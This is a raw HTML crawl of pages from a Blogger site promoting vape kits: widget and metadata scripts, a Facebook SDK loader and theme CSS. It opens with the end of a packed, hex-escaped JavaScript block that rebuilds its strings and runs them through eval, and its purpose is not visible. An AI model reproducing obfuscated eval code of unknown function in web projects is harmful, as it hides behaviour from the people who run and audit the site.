c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4q7Cgf-nGkEfrO4Y_DwfK8nFbNOg:1769110426811';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html', 'canonicalUrl': 'http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/976619638192623229/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '976619638192623229', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s72-c/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg', 'pageName': 'Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why Is the Vaping Experience Brought By SOLO ELF STARTER KIT Unparalleled?', 'description': 'Yes, today\x27s weather is still good. What do you think? Today I decided to introduce a vape kit that I really like, a vape kit that is especi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RUc8YJPt2xoa1iqGl3WkDOwW5beiW6lxnyuaGiGjAwVlb-tzX8lFYDoBwSVX3RjJioDH_deegHejmVS-2zPrHndFi2XGLbR9Y8VXryRThCnfD5clmYEb_6xOMho986THvRlkBQXfzsc/s640/80W-IJOY-Solo-ELF-Starter-Kit-W_O-Battery_02_76d795.jpg', 'url': 'http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 976619638192623229}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html
body_size: 72562
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/6469528005445711191/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' rel='image_src'/>
<meta content='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' property='og:url'/>
<meta content='What Makes Cloud Chaser So Fond Of Captain X3 Tank?' property='og:title'/>
<meta content='What I bring to you today is a new IJOY product. I think many people should be familiar with it. It is Captain X3 Tank. So will this new pro...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/w1200-h630-p-k-no-nu/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' property='og:image'/>
<title>
What Makes Cloud Chaser So Fond Of Captain X3 Tank? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='What Makes Cloud Chaser So Fond Of Captain X3 Tank?' property='og:title'/>
<meta content='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='What Makes Cloud Chaser So Fond Of Captain X3 Tank?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' name='twitter:image'/>
<meta content='What Makes Cloud Chaser So Fond Of Captain X3 Tank?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
